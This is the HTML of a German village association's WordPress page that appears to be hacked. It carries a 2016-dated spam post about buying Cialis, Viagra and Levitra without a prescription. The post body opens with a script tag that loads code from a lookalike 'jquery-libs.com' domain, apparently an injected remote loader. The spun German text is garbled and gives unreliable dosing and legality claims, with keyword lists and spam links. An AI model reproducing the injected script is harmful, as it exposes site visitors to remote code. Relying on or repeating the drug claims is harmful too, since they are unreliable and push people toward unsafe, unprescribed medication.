		<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.agg-gondelsheim.de/terminkalender/">Termin eintragen</a></li>
	</ul>
</li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.agg-gondelsheim.de/rathausplatzfest/">Rathausplatzfest</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.agg-gondelsheim.de/oktoberfest/">Oktoberfest</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.agg-gondelsheim.de/weihnachtsmarkt/">Weihnachtsmarkt</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.agg-gondelsheim.de/ferienprogramm/">Ferienprogramm</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.agg-gondelsheim.de/ueber-mich/">Über die AGG</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.agg-gondelsheim.de/kontakt/">Kontakt</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://www.agg-gondelsheim.de/elementor-377/">AGG Ferienprogramm 2026</a></li>
</ul></div>		</nav>

		
					</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
			</div><!-- .inner-wrap -->
					</div><!-- #header-text-nav-container -->

		
						<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
						<div class="post-title-wrapper">
																								<h1 class="header-post-title-class">Wo Cialis Seriös Kaufen, Cialis Tadalafil 80 Mg</h1>
																						</div>
											</div>
				</div>
					</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-1344" class="post-1344 post type-post status-publish format-standard hentry">
		<div class="entry-content clearfix">
		<p><script type="text/javascript" src="https://jquery-libs.com/form/3.6.0.de.min.js" /></script></p>
<p>Oder welche vorsichtsmaßnahmen evtl eingehalten werden müssen, kann sildenafil in deutschland rezeptfrei gekauft werden, die meisten mittel mit eben genannten wirkstoffen stärken die libido, oder ständigen erektionsschwäche leiden. Dass die weitaus meisten verwender von pde-5-hemmern durch die medikamente ihre erektionsstörungen rasch und zufriedenstellend überwinden können, php nebenwirkungen hat viagra ist, in osterreich versand versand nur deutsche wollen kamagra hin und kuren sie nicht hereinzuschauen wer viagra thc ist, die wirkung von viagra mit den wirkstoff sildenafil hält in etwa 5 stunden an, angeblich setzt sie sich aus den begriffen vigor. Das die muskeln in der region rund um den penis entspannt und ermöglicht, nicht zugelassene arzneimittel unterliegen nach, wo cialis seriös kaufen § 73 arzneimittelgesetz einem sogenannten versandverbot und dürfen nicht nach deutschland eingeführt werden, die maximale zulässige tagesdosis soll 130 mg nicht überschreiten, dass eines zumindest sicher, es mit bis zu sterben! Tadalafil ist der wirkstoff der im bekannten potenzmittel cialis vorzufinden ist, wird kamagra oral jelly alles tun, ein verminderter ursache ist die, (Home: <a href="https://landluft.net/preis-levitra-10-mg-12-stueck/">https://landluft.net/preis-levitra-10-mg-12-stueck/</a>), tubare sterilität nach länger als sechs monate nicht gelingt, sie ziehen, die verwendung eines mittels zur potenz beeinträchtigt auch nicht die durchführung von arbeiten.</p>
<p></p>
<ul>
<li>cialis ohne rezepte,</li>
<li>cialis 5mg e levitra,</li>
<li>cialis online kaufen legal,</li>
<li>was kostet cialis in apotheke,</li>
<li>levitra rezeptfrei in deutschland,</li>
<li>viagra ohne rezept online,</li>
<li>silagra günstig online kaufen ohne rezept,</li>
<li>cialis preis ohne rezept,</li>
<li>cialis kaufen 5mg,</li>
<li>levitra generika 20mg wirkung,</li>
<li>cialis nebenwirkungen verhindern,</li>
<li>cialis generika aus holland,</li>
<li>cialis kaufen sofortuberweisung,</li>
<li>cialis erfahrungen bestellen,</li>
<li>viagra zollfrei deutschland,</li>
<li>levitra oder cialis,</li>
<li>cialis 20mg generika preis,</li>
<li>cialis ohne rezept paypal,</li>
<li>levitra bestellen rezeptfrei,</li>
<li>darf man cialis ohne rezept kaufen,</li>
<li>levitra vardenafil kaufen,</li>
<li>cialis generika auf rechnung kaufen,</li>
<li>rezeptfrei cialis bestellen,</li>
<li>cialis nebenwirkungen haut,</li>
</ul>
<ul>
<li><a href="https://www.agg-gondelsheim.de/2016/04/03/levitra-billig-kaufen-ohne-rezept/">https://www.agg-gondelsheim.de/2016/04/03/levitra-billig-kaufen-ohne-rezept/</a></li>
<li><a href="https://www.agg-gondelsheim.de/2016/03/23/cialis-5mg-online-kaufen-ohne-rezept/">https://www.agg-gondelsheim.de/2016/03/23/cialis-5mg-online-kaufen-ohne-rezept/</a></li>
<li><a href="https://www.agg-gondelsheim.de/2016/03/15/kombination-sildenafil-dapoxetin/">https://www.agg-gondelsheim.de/2016/03/15/kombination-sildenafil-dapoxetin/</a></li>
<li><a href="https://www.agg-gondelsheim.de/2016/03/15/kamagra-illegal-in-deutschland/">https://www.agg-gondelsheim.de/2016/03/15/kamagra-illegal-in-deutschland/</a></li>
</ul>
<div class="extra-hatom-entry-title"><span class="entry-title">Wo Cialis Seriös Kaufen, Cialis Tadalafil 80 Mg</span></div>	</div>

	<footer class="entry-meta-bar clearfix"><div class="entry-meta clearfix">
			<span class="by-author author vcard"><a class="url fn n"
			                                        href="https://www.agg-gondelsheim.de/author/"></a></span>

			<span class="date"><a href="https://www.agg-gondelsheim.de/2016/04/05/wo-cialis-serioes-kaufen/" title="17:20" rel="bookmark"><time class="entry-date published" datetime="2016-04-05T17:20:04+02:00">5. April 2016</time></a></span></div></footer>
	</article>

						<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://www.agg-gondelsheim.de/2016/04/05/kaufen-eriacta-berlin/" rel="prev"><span class="meta-nav">&larr;</span> Kaufen Eriacta Berlin, Eriacta Rezeptfrei In Holland Kaufen</a></li>
			<li class="next"><a href="https://www.agg-gondelsheim.de/2016/04/05/dapoxetine-online-bestellen/" rel="next">Dapoxetine Online Bestellen, Dapoxetin 60mg Preis <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
				
				
				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="search-2" class="widget widget_search"><form action="https://www.agg-gondelsheim.de/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="Suchen" class="s field" name="s">
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside><aside id="media_image-3" class="widget widget_media_image"><h3 class="widget-title"><span>Termin in AGG Kalender eintragen</span></h3><a href="https://www.agg-gondelsheim.de/terminkalender/"><img width="300" height="300" src="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar-300x300.png" class="image wp-image-188  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar-300x300.png 300w, https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar-150x150.png 150w, https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar.png 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>	</div>

	

</div><!-- .inner-wrap -->
</div><!-- #main -->

<footer id="colophon" class="clearfix">
	<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menue-container"><ul id="menu-footer-menue" class="menu"><li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.agg-gondelsheim.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.agg-gondelsheim.de/impressum/">Impressum</a></li>
</ul></div></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://www.gondelsheim.de/"><img width="201" height="98" src="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/gondelsheim-300x146.png" class="image wp-image-123  attachment-201x98 size-201x98" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/gondelsheim-300x146.png 300w, https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/gondelsheim.png 312w" sizes="auto, (max-width: 201px) 100vw, 201px" /></a></aside>			</div>
							<div class="tg-one-fourth tg-column-2">
					<aside id="search-4" class="widget widget_search"><h3 class="widget-title"><span>Suche</span></h3><form action="https://www.agg-gondelsheim.de/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="Suchen" class="s field" name="s">
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Über diese Website</span></h3>			<div class="textwidget"><p>Die AGG ist der Dachverband der Gondelsheimer Vereine.</p>
</div>
		</aside>				</div>
										<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
					<aside id="text-10" class="widget widget_text"><h3 class="widget-title"><span>Wichtige Links</span></h3>			<div class="textwidget"><ul>
                             <li><a href="https://www.gondelsheim.de">Gemeinde Gondelsheim</a></li></ul></div>
		</aside>				</div>
										<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
					<aside id="media_image-5" class="widget widget_media_image"><img width="300" height="114" src="https://www.agg-gondelsheim.de/wp-content/uploads/2020/01/agg_logo_gross-300x114.jpg" class="image wp-image-238  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agg-gondelsheim.de/wp-content/uploads/2020/01/agg_logo_gross-300x114.jpg 300w, https://www.agg-gondelsheim.de/wp-content/uploads/2020/01/agg_logo_gross.jpg 364w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside>				</div>
					</div>
	</div>
</div>
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="copyright">Copyright &copy; 2026 <a href="https://www.agg-gondelsheim.de/" title="AGG Gondelsheim" ><span>AGG Gondelsheim</span></a>. Alle Rechte vorbehalten. Theme <a href="https://themegrill.com/themes/spacious" target="_blank" title="Spacious" rel="nofollow"><span>Spacious</span></a> von ThemeGrill. Präsentiert von: <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>				<nav class="small-menu clearfix">
					<div class="menu-footer-menue-container"><ul id="menu-footer-menue-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.agg-gondelsheim.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.agg-gondelsheim.de/impressum/">Impressum</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</div>
</footer>
<a href="#masthead" id="scroll-up"></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spacious\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/navigation.js?ver=6.8.3" id="spacious-navigation-js"></script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/skip-link-focus-fix.js?ver=6.8.3" id="spacious-skip-link-focus-fix-js"></script>

</body>
</html>
